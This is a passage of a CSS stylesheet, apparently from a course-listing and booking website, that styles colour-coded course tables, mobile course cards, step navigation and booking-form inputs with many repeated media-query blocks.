  .bg-course-lists .table-course-2 tbody tr > td:last-child,
  .bg-course-lists .table-course-3 tbody tr > td:last-child,
  .bg-course-lists .table-course-5 tbody tr > td:last-child,
  .bg-course-lists .table-course-H tbody tr > td:last-child,
  .bg-course-lists .table-course-N tbody tr > td:last-child {
    border-bottom: inherit;
    border-left: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0,
  .bg-course-lists .table-course-1,
  .bg-course-lists .table-course-2,
  .bg-course-lists .table-course-3,
  .bg-course-lists .table-course-5,
  .bg-course-lists .table-course-H,
  .bg-course-lists .table-course-N {
    border-collapse: separate;
    border-spacing: 0;
    clear: both;
    empty-cells: show;
    width: 100%;
    border: none;
  }
  .bg-course-lists .table-course-0 tbody tr > td:first-child,
  .bg-course-lists .table-course-1 tbody tr > td:first-child,
  .bg-course-lists .table-course-2 tbody tr > td:first-child,
  .bg-course-lists .table-course-3 tbody tr > td:first-child,
  .bg-course-lists .table-course-5 tbody tr > td:first-child,
  .bg-course-lists .table-course-H tbody tr > td:first-child,
  .bg-course-lists .table-course-N tbody tr > td:first-child {
    border-bottom: inherit;
  }
  .bg-course-lists .table-course-0 tbody tr > td:last-child,
  .bg-course-lists .table-course-1 tbody tr > td:last-child,
  .bg-course-lists .table-course-2 tbody tr > td:last-child,
  .bg-course-lists .table-course-3 tbody tr > td:last-child,
  .bg-course-lists .table-course-5 tbody tr > td:last-child,
  .bg-course-lists .table-course-H tbody tr > td:last-child,
  .bg-course-lists .table-course-N tbody tr > td:last-child {
    border-bottom: inherit;
    border-left: inherit;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0,
  .bg-course-lists .table-course-1,
  .bg-course-lists .table-course-2,
  .bg-course-lists .table-course-3,
  .bg-course-lists .table-course-5,
  .bg-course-lists .table-course-H,
  .bg-course-lists .table-course-N {
    border-collapse: separate;
    border-spacing: 0;
    clear: both;
    empty-cells: show;
    width: 100%;
    border: none;
  }
  .bg-course-lists .table-course-0 tbody tr > td:first-child,
  .bg-course-lists .table-course-1 tbody tr > td:first-child,
  .bg-course-lists .table-course-2 tbody tr > td:first-child,
  .bg-course-lists .table-course-3 tbody tr > td:first-child,
  .bg-course-lists .table-course-5 tbody tr > td:first-child,
  .bg-course-lists .table-course-H tbody tr > td:first-child,
  .bg-course-lists .table-course-N tbody tr > td:first-child {
    border-bottom: inherit;
  }
  .bg-course-lists .table-course-0 tbody tr > td:last-child,
  .bg-course-lists .table-course-1 tbody tr > td:last-child,
  .bg-course-lists .table-course-2 tbody tr > td:last-child,
  .bg-course-lists .table-course-3 tbody tr > td:last-child,
  .bg-course-lists .table-course-5 tbody tr > td:last-child,
  .bg-course-lists .table-course-H tbody tr > td:last-child,
  .bg-course-lists .table-course-N tbody tr > td:last-child {
    border-bottom: inherit;
    border-left: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-N th {
    padding: 10px 5px;
    color: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: normal;
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-N th {
    padding: 10px 5px;
    color: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: normal;
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-N th {
    padding: 10px 5px;
    color: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: normal;
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tr > th:first-child,
  .bg-course-lists .table-course-1 tr > th:first-child,
  .bg-course-lists .table-course-2 tr > th:first-child,
  .bg-course-lists .table-course-3 tr > th:first-child,
  .bg-course-lists .table-course-5 tr > th:first-child,
  .bg-course-lists .table-course-H tr > th:first-child,
  .bg-course-lists .table-course-N tr > th:first-child {
    border-top-left-radius: 5px;
    border: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tr > th:first-child,
  .bg-course-lists .table-course-1 tr > th:first-child,
  .bg-course-lists .table-course-2 tr > th:first-child,
  .bg-course-lists .table-course-3 tr > th:first-child,
  .bg-course-lists .table-course-5 tr > th:first-child,
  .bg-course-lists .table-course-H tr > th:first-child,
  .bg-course-lists .table-course-N tr > th:first-child {
    border-top-left-radius: 5px;
    border: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 tr > th:first-child,
  .bg-course-lists .table-course-1 tr > th:first-child,
  .bg-course-lists .table-course-2 tr > th:first-child,
  .bg-course-lists .table-course-3 tr > th:first-child,
  .bg-course-lists .table-course-5 tr > th:first-child,
  .bg-course-lists .table-course-H tr > th:first-child,
  .bg-course-lists .table-course-N tr > th:first-child {
    border-top-left-radius: 5px;
    border: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tr > th:last-child,
  .bg-course-lists .table-course-1 tr > th:last-child,
  .bg-course-lists .table-course-2 tr > th:last-child,
  .bg-course-lists .table-course-3 tr > th:last-child,
  .bg-course-lists .table-course-5 tr > th:last-child,
  .bg-course-lists .table-course-H tr > th:last-child,
  .bg-course-lists .table-course-N tr > th:last-child {
    border-top-right-radius: 5px;
    border: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tr > th:last-child,
  .bg-course-lists .table-course-1 tr > th:last-child,
  .bg-course-lists .table-course-2 tr > th:last-child,
  .bg-course-lists .table-course-3 tr > th:last-child,
  .bg-course-lists .table-course-5 tr > th:last-child,
  .bg-course-lists .table-course-H tr > th:last-child,
  .bg-course-lists .table-course-N tr > th:last-child {
    border-top-right-radius: 5px;
    border: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 tr > th:last-child,
  .bg-course-lists .table-course-1 tr > th:last-child,
  .bg-course-lists .table-course-2 tr > th:last-child,
  .bg-course-lists .table-course-3 tr > th:last-child,
  .bg-course-lists .table-course-5 tr > th:last-child,
  .bg-course-lists .table-course-H tr > th:last-child,
  .bg-course-lists .table-course-N tr > th:last-child {
    border-top-right-radius: 5px;
    border: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-0 td {
    border: 1px solid #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-0 td {
    border: 1px solid #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-0 td {
    border: 1px solid #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th {
    background: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th {
    background: #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 th {
    background: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-1 td {
    border: 1px solid #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-1 td {
    border: 1px solid #658c53;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-1 td {
    border: 1px solid #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 th {
    background: #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 th {
    background: #658c53;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-1 th {
    background: #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #658c53;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-2 td {
    border: 1px solid #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-2 td {
    border: 1px solid #2c6e8d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-2 td {
    border: 1px solid #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 th {
    background: #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 th {
    background: #2c6e8d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-2 th {
    background: #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #2c6e8d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-3 td {
    border: 1px solid #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-3 td {
    border: 1px solid #715083;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-3 td {
    border: 1px solid #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 th {
    background: #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 th {
    background: #715083;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-3 th {
    background: #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #715083;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-5 td {
    border: 1px solid #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-5 td {
    border: 1px solid #f08f3d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-5 td {
    border: 1px solid #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 th {
    background: #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 th {
    background: #f08f3d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-5 th {
    background: #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #f08f3d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-H td {
    border: 1px solid #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-H td {
    border: 1px solid #c02734;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-H td {
    border: 1px solid #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H th {
    background: #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H th {
    background: #c02734;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-H th {
    background: #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H td {
    padding: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H td {
    padding: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-H td {
    padding: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-H tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-H tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #c02734;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-H tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-H tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N th,
  .bg-course-lists .table-course-N td {
    border: 1px solid #fbae17;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N th,
  .bg-course-lists .table-course-N td {
    border: 1px solid #fbae17;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-N th,
  .bg-course-lists .table-course-N td {
    border: 1px solid #fbae17;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N td {
    padding: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N td {
    padding: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-N td {
    padding: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N th {
    background: #fbae17;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N th {
    background: #fbae17;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-N th {
    background: #fbae17;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-N tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #fbae17;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-N tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #fbae17;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-N tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-N tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #fbae17;
  }
}
.bg-course-lists .course-name-mobile {
  font-size: 12px;
}
.bg-course-lists .course-name-mobile a {
  color: #2572b2;
  font-weight: 600;
  font-size: 12px;
  word-break: break-word;
}
.bg-course-lists .course-name-mobile .address-mobile {
  width: 100% !important;
}
.bg-course-lists .course-instructor-mobile table td {
  border: inherit;
}
.bg-course-lists .section-mobile {
  width: 100%;
}
.bg-course-lists .section-mobile .course-dsc-left-mobile {
  display: flex;
  width: 100%;
  padding-right: 0px;
  word-break: break-word;
  position: relative;
}
.bg-course-lists .section-mobile .course-dsc-left-mobile address,
.bg-course-lists .section-mobile .course-dsc-left-mobile .course-name-mobile {
  margin-bottom: 5px;
  width: 100%;
  display: inline-block;
}
.bg-course-lists .section-mobile .course-dsc-left-mobile .box-chid-left {
  float: left;
  width: 100%;
}
.bg-course-lists
  .section-mobile
  .course-dsc-left-mobile
  .box-chid-left
  .course-instructor-mobile {
  display: flex;
}
.bg-course-lists
  .section-mobile
  .course-dsc-left-mobile
  .box-chid-left
  .course-instructor-mobile
  .course-instructor-by {
  float: left;
  display: inline-block;
  width: auto;
}
.bg-course-lists
  .section-mobile
  .course-dsc-left-mobile
  .box-chid-left
  .course-instructor-mobile
  .course-instructor-group {
  display: inline-block;
  float: right;
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists
    .section-mobile
    .course-dsc-left-mobile
    .box-chid-left
    .course-instructor-mobile
    .course-instructor-group {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists
    .section-mobile
    .course-dsc-left-mobile
    .box-chid-left
    .course-instructor-mobile
    .course-instructor-group {
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists
    .section-mobile
    .course-dsc-left-mobile
    .box-chid-left
    .course-instructor-mobile
    .course-instructor-group {
    width: 100%;
  }
}
.bg-course-lists .section-mobile .box-chid-right {
  display: inline-block;
  width: 50px;
  position: relative;
}
.bg-course-lists .section-mobile .box-chid-right img {
  position: absolute;
  top: 2px;
  bottom: 0;
  margin: 0 auto;
  text-align: center;
  left: 0;
  right: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .section-mobile .box-chid-right img {
    width: 60%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .section-mobile .box-chid-right img {
    width: 60%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .section-mobile .box-chid-right img {
    width: 60%;
  }
}
.bg-course-lists .btn-booking {
  border: 1px solid #2bb673;
  border-radius: 2px;
  background: #2bb673;
  color: #fff;
  font-size: 13px;
  padding: 3px 0px;
  float: right;
  width: 100%;
  text-align: center;
  margin: auto;
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 0;
}
.bg-course-lists .btn-tel {
  border: 1px solid #797979;
  border-radius: 2px;
  color: #797979;
  font-size: 13px;
  padding: 3px 0px;
  float: right;
  width: 50px;
  text-align: center;
  position: absolute;
  bottom: 0;
  right: 0;
}
.bg-course-lists .table-course-0 td.time,
.bg-course-lists .table-course-1 td.time,
.bg-course-lists .table-course-2 td.time,
.bg-course-lists .table-course-3 td.time,
.bg-course-lists .table-course-5 td.time,
.bg-course-lists .table-course-H td.time,
.bg-course-lists .table-course-N td.time {
  position: relative;
  padding: 20px 0px 15px 0;
}
.bg-course-lists .table-course-0 td.time .order,
.bg-course-lists .table-course-1 td.time .order,
.bg-course-lists .table-course-2 td.time .order,
.bg-course-lists .table-course-3 td.time .order,
.bg-course-lists .table-course-5 td.time .order,
.bg-course-lists .table-course-H td.time .order,
.bg-course-lists .table-course-N td.time .order {
  position: absolute;
  top: 0;
  margin-top: 5px;
  margin-left: 5px;
  color: #333333;
  font-weight: 600;
}
.bg-course-lists .course-dsc-right-mobile {
  width: 100%;
  display: inline-block;
  margin-bottom: 10%;
}
.bg-course-lists .course-dsc-right-mobile .course-cod-mobilee {
  display: flex;
}
.bg-course-lists .course-dsc-right-mobile .course-cod-mobilee img {
  position: relative;
  width: 30px;
  top: -3px;
  float: left;
}
.bg-course-lists .course-dsc-right-mobile .course-cod-mobilee .tx-number {
  float: right;
  padding-right: 2px;
  width: 100%;
  text-align: right;
}
.bg-course-lists .blog-cours {
  margin-bottom: 10px;
  border: 1px solid #fafafa;
  box-shadow: 0px 1px 1px 0px #ccc;
  -webkit-box-shadow: 0px 1px 1px 0px #ccc;
  display: flex;
}
.bg-course-lists .blog-cour-1 {
  display: block;
  width: 25%;
  position: relative;
  background: #f3f7f9;
  padding: 5px;
}
.bg-course-lists .blog-cour-1 .box-1 {
  display: flex;
  width: 100%;
  border: 1px solid transparent;
  margin-bottom: 5px;
  position: relative;
}
.bg-course-lists .blog-cour-1 .box-1 .blog-no {
  position: absolute;
  font-size: 10px;
  float: left;
  left: 0;
}
.bg-course-lists .blog-cour-1 .box-1 .blog-code {
  text-align: right;
  display: inline-block;
  width: 100%;
  float: right;
}
.bg-course-lists .blog-cour-1 .box-2 {
  display: flex;
  height: calc(100% - 29px);
}
.bg-course-lists .blog-cour-1 .box-2 .blog-date {
  font-size: 12px;
  text-align: center;
  width: 100%;
  margin: auto;
}
.bg-course-lists .blog-cour-2 {
  display: inline-block;
  width: 75%;
  position: relative;
  padding: 5px;
}
.bg-course-lists .blog-cour-2 .course-dsc-left-mobile .course-instructor-name,
.bg-course-lists .blog-cour-2 .course-dsc-left-mobile .course-location-mobile {
  font-size: 12px;
}
.bg-course-lists .blog-cour-2 .course-dsc-left-mobile .section-button {
  display: inline-block;
  width: 50px;
  text-align: center;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .course-code {
    font-size: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .course-code {
    font-size: 10px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .course-code {
    font-size: 10px;
  }
}
.test {
  background: #0973ba;
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
.hidden-lg.page-navigation {
  margin-top: 20px;
}
.page-navigation ul.nav-tabs {
  width: 100%;
  border-bottom: inherit;
  display: flex;
  justify-content: center;
  text-align: center;
}
.page-navigation ul.nav-tabs a,
.page-navigation ul.nav-tabs a:focus,
.page-navigation ul.nav-tabs a:hover {
  border: inherit;
  display: block !important;
  pointer-events: none;
  cursor: default;
}
.page-navigation li.active-page span.round-tab {
  border: 2px solid #2572b2;
  background: #2572b2;
  color: #fff;
  border-radius: 50%;
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: inline-block;
  text-align: center;
  font-size: 16px;
  margin: auto;
}
.page-navigation li {
  border-radius: 50%;
  float: inherit;
  width: 35px;
  height: 35px;
  line-height: 35px;
  margin-right: 15px;
}
.page-navigation li a {
  display: inline-block !important;
  border-radius: 50%;
  padding: 0px;
  margin: 0px;
}
.page-navigation li span.round-tab {
  border: 2px solid #999;
  background: #999;
  border-radius: 50%;
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: inline-block;
  text-align: center;
  font-size: 16px;
  color: #fff;
  margin: auto;
}
.page-navigation li.active-page:after {
  background: #2572b2;
}
.page-navigation li:after {
  content: "";
  display: block;
  height: 1px;
  width: 100%;
  background: #999999;
  position: absolute;
  top: 50%;
  vertical-align: middle;
  right: 0;
  left: 30px;
}
.page-navigation li:last-child:after {
  display: none;
}
.page-navigation .navigation-1 {
  margin-top: 15px;
}
.page-navigation .line-navigation {
  border-top: 1px solid #999;
  margin: 0 -15px 0 -15px;
}
.btn-navigation {
  margin: 50px auto;
  text-align: center;
}
.btn-navigation button.next-step {
  background: #2572b2;
  border: 1px solid #2572b2;
  border-radius: 5px;
  font-size: 16px;
  font-family: "supermarket-regular";
  color: #fff;
  padding: 6px 20px;
}
.btn-navigation button.prev-step {
  background: #fff;
  border: 1px solid #666;
  border-radius: 5px;
  font-size: 16px;
  font-family: "supermarket-regular";
  color: #666;
  padding: 6px 20px;
}
.btn-navigation button.prev-step span {
  color: #666;
}
.btn-navigation button#next-step4 {
  background-color: #5eceac;
  border: 1px solid #5eceac;
  padding: 6px 30px 6px 15px;
  font-family: "supermarket-regular";
}
.btn-navigation button#next-step4 img {
  width: 24px;
  position: absolute;
}
.btn-navigation span {
  top: 3px;
  color: #fff;
}
.page-navigation form[id="booking-form-mobile"] h1 {
  font-family: "supermarket-regular";
  font-size: 24px;
  text-align: center;
  margin-bottom: 15px;
}
.page-navigation form[id="booking-form-mobile"] input[name="booking_name"],
.page-navigation form[id="booking-form-mobile"] input[name="booking_tel"],
.page-navigation form[id="booking-form-mobile"] input[name="booking_email"],
.page-navigation form[id="booking-form-mobile"] input[name="booking_email_etax"]
 {
  border: 1px solid #999;
  border-radius: 5px;
  width: 100% !important;
  height: 38px;
  font-size: 16px !important;
  margin-bottom: 15px;
  color: #666;
  box-shadow: none !important;
  -webkit-appearance: none;
}
.page-navigation form[id="booking-form-mobile"] .block-member {
  display: block;
  margin: 0 -15px 0 -15px;
  position: relative;
  background: #f2f2f2;
  padding: 15px;
  text-align: center;
  overflow: hidden;
}
.page-navigation form[id="booking-form-mobile"] .block-member h3 {
  font-family: "supermarket-regular";
  font-size: 20px;
  margin-bottom: 15px;
}
.page-navigation form[id="booking-form-mobile"] .block-member .input-group {
  width: 100%;
  display: inline-block;
  margin-bottom: 0px;
}
.page-navigation
  form[id="booking-form-mobile"]
  .block-member
  .input-group
  fieldset {
  width: 100%;
}
.page-navigation
  form[id="booking-form-mobile"]
  .block-member
  .input-group
  #booking_bank_is_member {
  padding-left: 0px;
  padding-top: 0px;
  padding-right: 0px;
}
.page-navigation form[id="booking-form-mobile"] .box-detail-course {
  margin-top: 15px;
  padding-left: 0px;
  padding-right: 0px;
}
.page-navigation
  form[id="booking-form-mobile"]
  .couse-register-couse-description {
  border: inherit;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table {
  width: 100%;
  font-size: 16px;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  .couse-register-couse-description-key {
  font-size: 16px;
  font-family: "supermarket-regular";
  font-weight: inherit;
  color: #000;
  text-align: left;
  width: 100%;
  margin-bottom: 0px;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  .couse-register-couse-description-item {
  font-size: 16px;
  color: #666;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  tr
  td:first-child {
  width: 30%;
  padding-bottom: 20px;
  font-size: 16px;
  color: #000;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  tr
  td:nth-child(2) {
  width: 10%;
  text-align: center;
  font-size: 16px;
  color: #666;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  tr
  td:last-child {
  width: 60%;
  padding-bottom: 20px;
  font-size: 16px;
  color: #666;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  .cpd-hour {
  float: right;
  color: #0d72b9;
  padding-right: 15px;
}
.page-navigation #type_of_member {
  padding: 15px 0;
}
.page-navigation #type_of_member .check-member-input {
  min-width: 100%;
}
.page-navigation
  #type_of_member
  .check-member-input
  .member-check-ststus-input {
  padding-left: 0px;
}
.page-navigation #type_of_member input[name="member_type"],
.page-navigation #type_of_member input[name="member_code"] {
  min-height: 38px;
  color: #666;
  font-size: 16px;
  border-radius: 5px;
  box-shadow: none !important;
  -webkit-appearance: none;
}
.page-navigation #type_of_member input[name="member_code"] {
  padding-left: 15px;
}
.page-navigation #type_of_member .check-member-input-member-type {
  width: 30px;
}
.page-navigation #type_of_member .check-member-input-member-submit {
  width: auto;
